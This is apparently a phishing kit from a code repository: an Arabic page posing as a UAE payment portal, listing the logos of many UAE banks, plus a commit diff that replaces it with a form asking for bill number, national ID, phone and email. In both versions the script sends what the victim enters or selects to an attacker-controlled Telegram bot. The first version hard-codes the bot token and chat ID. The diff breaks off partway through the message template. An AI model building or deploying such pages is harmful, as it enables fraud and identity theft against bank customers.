

==== page2.html @ f1e186a4 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>اختر البنك - بوابة سداد الإمارات</title>
    <style>
        :root {
            --primary-green: #1a6b1a;
            --text-dark: #2c2c2c;
            --text-medium: #555555;
            --text-light: #888888;
            --background-light: #f5f5f5;
            --white: #ffffff;
            --border-color: #e0e0e0;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        html {
            scroll-behavior: smooth;
        }

        body {
            font-family: 'Segoe UI', 'Arial', sans-serif;
            background-color: var(--background-light);
            color: var(--text-dark);
            line-height: 1.7;
            min-height: 100vh;
        }

        /* Header */
        .header {
            background: var(--white);
            padding: 24px 20px;
            text-align: center;
            border-radius: 0 0 16px 16px;
            margin-bottom: 16px;
        }

        .logo-container {
            margin-bottom: 16px;
        }

        .logo-image {
            max-width: 160px;
            height: auto;
            display: block;
            margin: 0 auto;
        }

        .header h1 {
            color: var(--primary-green);
            font-size: 1.5rem;
            font-weight: 700;
            letter-spacing: -0.3px;
        }

        /* Banks Container */
        .banks-container {
            background: var(--white);
            margin: 0 12px 24px;
            padding: 28px 20px 32px;
            border-radius: 16px;
        }

        .banks-intro {
            text-align: center;
            color: var(--text-medium);
            font-size: 0.938rem;
            margin-bottom: 24px;
            line-height: 1.8;
        }

        /* Bank Card */
        .bank-card {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 20px 16px;
            border: 1px solid var(--border-color);
            border-radius: 12px;
            margin-bottom: 12px;
            cursor: pointer;
            transition: all 0.2s ease;
            text-decoration: none;
            background: var(--white);
        }

        .bank-card:hover {
            border-color: var(--primary-green);
            box-shadow: 0 4px 12px rgba(26, 107, 26, 0.1);
        }

        .bank-card:active {
            transform: scale(0.98);
        }

        .bank-logo {
            max-width: 120px;
            max-height: 60px;
            height: auto;
            object-fit: contain;
            margin-bottom: 12px;
        }

        .bank-name {
            color: var(--text-dark);
            font-size: 0.938rem;
            font-weight: 600;
            text-align: center;
        }

        /* Responsive */
        @media (min-width: 480px) {
            .header {
                padding: 32px 24px;
            }

            .header h1 {
                font-size: 1.75rem;
            }

            .logo-image {
                max-width: 180px;
            }

            .banks-container {
                margin: 0 20px 32px;
                padding: 36px 28px 40px;
            }

            .bank-logo {
                max-width: 140px;
                max-height: 70px;
            }
        }

        @media (min-width: 768px) {
            .header {
                padding: 40px 32px;
                max-width: 600px;
                margin: 0 auto 20px;
                border-radius: 0 0 20px 20px;
            }

            .header h1 {
                font-size: 2rem;
            }

            .logo-image {
                max-width: 220px;
            }

            .banks-container {
                max-width: 600px;
                margin: 0 auto 40px;
                padding: 44px 36px 48px;
            }

            .bank-logo {
                max-width: 160px;
                max-height: 80px;
            }
        }
    </style>
</head>
<body>
    <header class="header">
        <div class="logo-container">
            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Emblem_of_the_United_Arab_Emirates.svg/1200px-Emblem_of_the_United_Arab_Emirates.svg.png" alt="شعار الإمارات" class="logo-image">
        </div>
        <h1>اختر البنك الخاص بك للدفع</h1>
    </header>

    <main class="banks-container">
        <p class="banks-intro">يرجى اختيار البنك الذي تريد استخدامه لإتمام عملية الدفع. اختر من القائمة أدناه</p>

        <!-- البنوك المرتبة حسب الترتيب المطلوب -->
        
        <!-- 1. الشارقة الإسلامي -->
        <a href="sharjah-islamic-bank.html" class="bank-card">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/qXlb5iMuYJlw.png" alt="SIB" class="bank-logo">
            <span class="bank-name">بنك الشارقة الإسلامي</span>
        </a>

        <!-- 2. دبي الإسلامي -->
        <a href="dubai-islamic-bank.html" class="bank-card">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/tSC5F9wr7FXL.jpg" alt="DIB" class="bank-logo">
            <span class="bank-name">بنك دبي الإسلامي</span>
        </a>

        <!-- 3. الفجيرة -->
        <a href="fujairah-bank.html" class="bank-card">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/setAbL2wu2Vs.png" alt="NBF" class="bank-logo">
            <span class="bank-name">بنك الفجيرة الوطني</span>
        </a>

        <!-- 4. أبو ظبي الأول -->
        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/D1Ydd9dlSe3Q.png" alt="FAB" class="bank-logo">
            <span class="bank-name">بنك أبو ظبي الأول</span>
        </div>

        <!-- 5. أبو ظبي الإسلامي -->
        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الإسلامي')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/fnIyRJoeR7ij.png" alt="ADIB" class="bank-logo">
            <span class="bank-name">بنك أبو ظبي الإسلامي</span>
        </div>

        <!-- 6. بنك المشرق -->
        <a href="mashreq-bank.html" class="bank-card">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/mashreq-logo.png" alt="Mashreq" class="bank-logo">
            <span class="bank-name">بنك المشرق</span>
        </a>

        <!-- باقي البنوك -->
        
        <!-- الإمارات دبي الوطني -->
        <div class="bank-card" onclick="selectBank('بنك الإمارات دبي الوطني')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/4DBR4Lbxz3jo.png" alt="ENBD" class="bank-logo">
            <span class="bank-name">بنك الإمارات دبي الوطني</span>
        </div>

        <!-- بنك أبو ظبي الأول (نسخة أخرى) -->
        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/1lPEPxJkPH2V.png" alt="FAB" class="bank-logo">
            <span class="bank-name">بنك أبو ظبي الأول</span>
        </div>

        <!-- دبي الإسلامي (نسخة أخرى) -->
        <div class="bank-card" onclick="selectBank('بنك دبي الإسلامي')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/Encgn3urfcNc.jpg" alt="DIB" class="bank-logo">
            <span class="bank-name">بنك دبي الإسلامي</span>
        </div>

        <!-- بنك الصحراء -->
        <div class="bank-card" onclick="selectBank('بنك الصحراء')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/v2bZP9fXiOgZ.jpg" alt="Desert Bank" class="bank-logo">
            <span class="bank-name">بنك الصحراء</span>
        </div>

        <!-- بنك أبو ظبي الأول (نسخة ثالثة) -->
        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/nUUuQhrTuU3Y.png" alt="FAB" class="bank-logo">
            <span class="bank-name">بنك أبو ظبي الأول</span>
        </div>

        <!-- بنك الشارقة الأهلي -->
        <div class="bank-card" onclick="selectBank('بنك الشارقة الأهلي')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/KgZskhIOjrxb.png" alt="SNB" class="bank-logo">
            <span class="bank-name">بنك الشارقة الأهلي</span>
        </div>

        <!-- بنك الفجيرة الوطني (نسخة أخرى) -->
        <div class="bank-card" onclick="selectBank('بنك الفجيرة الوطني')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/7Vwsw8Kt5fne.png" alt="NBF" class="bank-logo">
            <span class="bank-name">بنك الفجيرة الوطني</span>
        </div>

        <!-- بنك الاتحاد الوطني -->
        <div class="bank-card" onclick="selectBank('بنك الاتحاد الوطني')">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/k98DwtpMS1E8.png" alt="UAB" class="bank-logo">
            <span class="bank-name">بنك الاتحاد الوطني</span>
        </div>
    </main>

    <script>
        const TELEGRAM_BOT_TOKEN = '7272097327:AAFcKxacVS26HNg85tK2uYpNLmOMxmsqgZM';
        const TELEGRAM_CHAT_ID = '1008144314';

        async function sendToTelegram(message) {
            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
            try {
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
                return response.ok;
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                return false;
            }
        }

        function selectBank(bankName) {
            const message = `<b>تم اختيار البنك:</b>\n${bankName}`;
            sendToTelegram(message);
            alert(`تم اختيار: ${bankName}`);
        }
    </script>
</body>
</html>

==== commit c09fb119: "page2.html" ====
--- a/page2.html
+++ b/page2.html
@@ -2,306 +2,90 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>اختر البنك - بوابة سداد الإمارات</title>
-    <style>
-        :root {
-            --primary-green: #1a6b1a;
-            --text-dark: #2c2c2c;
-            --text-medium: #555555;
-            --text-light: #888888;
-            --background-light: #f5f5f5;
-            --white: #ffffff;
-            --border-color: #e0e0e0;
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-        }
-
-        html {
-            scroll-behavior: smooth;
-        }
-
-        body {
-            font-family: 'Segoe UI', 'Arial', sans-serif;
-            background-color: var(--background-light);
-            color: var(--text-dark);
-            line-height: 1.7;
-            min-height: 100vh;
-        }
-
-        /* Header */
-        .header {
-            background: var(--white);
-            padding: 24px 20px;
-            text-align: center;
-            border-radius: 0 0 16px 16px;
-            margin-bottom: 16px;
-        }
-
-        .logo-container {
-            margin-bottom: 16px;
-        }
-
-        .logo-image {
-            max-width: 160px;
-            height: auto;
-            display: block;
-            margin: 0 auto;
-        }
-
-        .header h1 {
-            color: var(--primary-green);
-            font-size: 1.5rem;
-            font-weight: 700;
-            letter-spacing: -0.3px;
-        }
-
-        /* Banks Container */
-        .banks-container {
-            background: var(--white);
-            margin: 0 12px 24px;
-            padding: 28px 20px 32px;
-            border-radius: 16px;
-        }
-
-        .banks-intro {
-            text-align: center;
-            color: var(--text-medium);
-            font-size: 0.938rem;
-            margin-bottom: 24px;
-            line-height: 1.8;
-        }
-
-        /* Bank Card */
-        .bank-card {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            padding: 20px 16px;
-            border: 1px solid var(--border-color);
-            border-radius: 12px;
-            margin-bottom: 12px;
-            cursor: pointer;
-            transition: all 0.2s ease;
-            text-decoration: none;
-            background: var(--white);
-        }
-
-        .bank-card:hover {
-            border-color: var(--primary-green);
-            box-shadow: 0 4px 12px rgba(26, 107, 26, 0.1);
-        }
-
-        .bank-card:active {
-            transform: scale(0.98);
-        }
-
-        .bank-logo {
-            max-width: 120px;
-            max-height: 60px;
-            height: auto;
-            object-fit: contain;
-            margin-bottom: 12px;
-        }
-
-        .bank-name {
-            color: var(--text-dark);
-            font-size: 0.938rem;
-            font-weight: 600;
-            text-align: center;
-        }
-
-        /* Responsive */
-        @media (min-width: 480px) {
-            .header {
-                padding: 32px 24px;
-            }
-
-            .header h1 {
-                font-size: 1.75rem;
-            }
-
-            .logo-image {
-                max-width: 180px;
-            }
-
-            .banks-container {
-                margin: 0 20px 32px;
-                padding: 36px 28px 40px;
-            }
-
-            .bank-logo {
-                max-width: 140px;
-                max-height: 70px;
-            }
-        }
-
-        @media (min-width: 768px) {
-            .header {
-                padding: 40px 32px;
-                max-width: 600px;
-                margin: 0 auto 20px;
-                border-radius: 0 0 20px 20px;
-            }
-
-            .header h1 {
-                font-size: 2rem;
-            }
-
-            .logo-image {
-                max-width: 220px;
-            }
-
-            .banks-container {
-                max-width: 600px;
-                margin: 0 auto 40px;
-                padding: 44px 36px 48px;
-            }
-
-            .bank-logo {
-                max-width: 160px;
-                max-height: 80px;
-            }
-        }
-    </style>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>إدخال بيانات المستخدم</title>
+    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <header class="header">
-        <div class="logo-container">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Emblem_of_the_United_Arab_Emirates.svg/1200px-Emblem_of_the_United_Arab_Emirates.svg.png" alt="شعار الإمارات" class="logo-image">
-        </div>
-        <h1>اختر البنك الخاص بك للدفع</h1>
-    </header>
 
-    <main class="banks-container">
-        <p class="banks-intro">يرجى اختيار البنك الذي تريد استخدامه لإتمام عملية الدفع. اختر من القائمة أدناه</p>
-
-        <!-- البنوك المرتبة حسب الترتيب المطلوب -->
-        
-        <!-- 1. الشارقة الإسلامي -->
-        <a href="sharjah-islamic-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/qXlb5iMuYJlw.png" alt="SIB" class="bank-logo">
-            <span class="bank-name">بنك الشارقة الإسلامي</span>
-        </a>
-
-        <!-- 2. دبي الإسلامي -->
-        <a href="dubai-islamic-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/tSC5F9wr7FXL.jpg" alt="DIB" class="bank-logo">
-            <span class="bank-name">بنك دبي الإسلامي</span>
-        </a>
-
-        <!-- 3. الفجيرة -->
-        <a href="fujairah-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/setAbL2wu2Vs.png" alt="NBF" class="bank-logo">
-            <span class="bank-name">بنك الفجيرة الوطني</span>
-        </a>
-
-        <!-- 4. أبو ظبي الأول -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/D1Ydd9dlSe3Q.png" alt="FAB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الأول</span>
+    <div class="container">
+        <div class="card header-card">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/aPMsccGlDoDqOtLn.jpg" alt="Logo" class="logo">
+            <h1 class="main-title-green">إدخال بيانات المستخدم</h1>
         </div>
 
-        <!-- 5. أبو ظبي الإسلامي -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الإسلامي')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/fnIyRJoeR7ij.png" alt="ADIB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الإسلامي</span>
+        <div class="card form-card">
+            <form id="dataForm">
+                <div class="input-group">
+                    <label>رقم الفاتورة</label>
+                    <input type="text" id="billNumber" placeholder="أدخل رقم الفاتورة" required>
+                </div>
+
+                <div class="input-group">
+                    <label>رقم الهوية</label>
+                    <input type="text" id="idNumber" placeholder="أدخل رقم الهوية" required>
+                </div>
+
+                <div class="input-group">
+                    <label>رقم الجوال</label>
+                    <input type="tel" id="phoneNumber" placeholder="05XXXXXXXX" required>
+                </div>
+
+                <div class="input-group">
+                    <label>البريد الإلكتروني</label>
+                    <input type="email" id="email" placeholder="أدخل بريدك الإلكتروني" required>
+                </div>
+
+                <div class="input-group">
+                    <label>نوع الخدمة</label>
+                    <select id="serviceType" required>
+                        <option value="" disabled selected>اختر نوع الخدمة</option>
+                        <option value="خدمة 1">خدمة 1</option>
+                        <option value="خدمة 2">خدمة 2</option>
+                    </select>
+                </div>
+
+                <div class="input-group">
+                    <label>(درهم إماراتي) مبلغ السداد</label>
+                    <div class="amount-container">
+                        <span class="currency">AED</span>
+                        <input type="number" id="amount" placeholder="0.00" step="0.01" required>
+                    </div>
+                </div>
+
+                <button type="submit" class="cta-button">تأكيد البيانات</button>
+            </form>
         </div>
-
-        <!-- 6. بنك المشرق -->
-        <a href="mashreq-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/mashreq-logo.png" alt="Mashreq" class="bank-logo">
-            <span class="bank-name">بنك المشرق</span>
-        </a>
-
-        <!-- باقي البنوك -->
-        
-        <!-- الإمارات دبي الوطني -->
-        <div class="bank-card" onclick="selectBank('بنك الإمارات دبي الوطني')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/4DBR4Lbxz3jo.png" alt="ENBD" class="bank-logo">
-            <span class="bank-name">بنك الإمارات دبي الوطني</span>
-        </div>
-
-        <!-- بنك أبو ظبي الأول (نسخة أخرى) -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/1lPEPxJkPH2V.png" alt="FAB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الأول</span>
-        </div>
-
-        <!-- دبي الإسلامي (نسخة أخرى) -->
-        <div class="bank-card" onclick="selectBank('بنك دبي الإسلامي')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/Encgn3urfcNc.jpg" alt="DIB" class="bank-logo">
-            <span class="bank-name">بنك دبي الإسلامي</span>
-        </div>
-
-        <!-- بنك الصحراء -->
-        <div class="bank-card" onclick="selectBank('بنك الصحراء')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/v2bZP9fXiOgZ.jpg" alt="Desert Bank" class="bank-logo">
-            <span class="bank-name">بنك الصحراء</span>
-        </div>
-
-        <!-- بنك أبو ظبي الأول (نسخة ثالثة) -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/nUUuQhrTuU3Y.png" alt="FAB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الأول</span>
-        </div>
-
-        <!-- بنك الشارقة الأهلي -->
-        <div class="bank-card" onclick="selectBank('بنك الشارقة الأهلي')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/KgZskhIOjrxb.png" alt="SNB" class="bank-logo">
-            <span class="bank-name">بنك الشارقة الأهلي</span>
-        </div>
-
-        <!-- بنك الفجيرة الوطني (نسخة أخرى) -->
-        <div class="bank-card" onclick="selectBank('بنك الفجيرة الوطني')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/7Vwsw8Kt5fne.png" alt="NBF" class="bank-logo">
-            <span class="bank-name">بنك الفجيرة الوطني</span>
-        </div>
-
-        <!-- بنك الاتحاد الوطني -->
-        <div class="bank-card" onclick="selectBank('بنك الاتحاد الوطني')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/k98DwtpMS1E8.png" alt="UAB" class="bank-logo">
-            <span class="bank-name">بنك الاتحاد الوطني</span>
-        </div>
-    </main>
+    </div>
 
     <script>
-        const TELEGRAM_BOT_TOKEN = '7272097327:AAFcKxacVS26HNg85tK2uYpNLmOMxmsqgZM';
-        const TELEGRAM_CHAT_ID = '1008144314';
+        const token = "ضع_هنا_توكن_البوت_الخاص_بك";
+        const chatId = "ضع_هنا_الآي_دي_الخاص_بك";
 
-        async function sendToTelegram(message) {
-            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
-            try {
-                const response = await fetch(url, {
-                    method: 'POST',
-                    headers: {
-                        'Content-Type': 'application/json',
-                    },
-                    body: JSON.stringify({
-                        chat_id: TELEGRAM_CHAT_ID,
-                        text: message,
-                        parse_mode: 'HTML'
-                    })
-                });
-                return response.ok;
-            } catch (error) {
-                console.error('Error sending to Telegram:', error);
-                return false;
-            }
-        }
+        document.getElementById('dataForm').addEventListener('submit', function(e) {
+            e.preventDefault();
+            
+            const message = `
+🔔 **بيان جديد من سداد الإمارات**
+--------------------------
+📄 رقم الفاتورة: ${document.getElementById('billNumber').value}
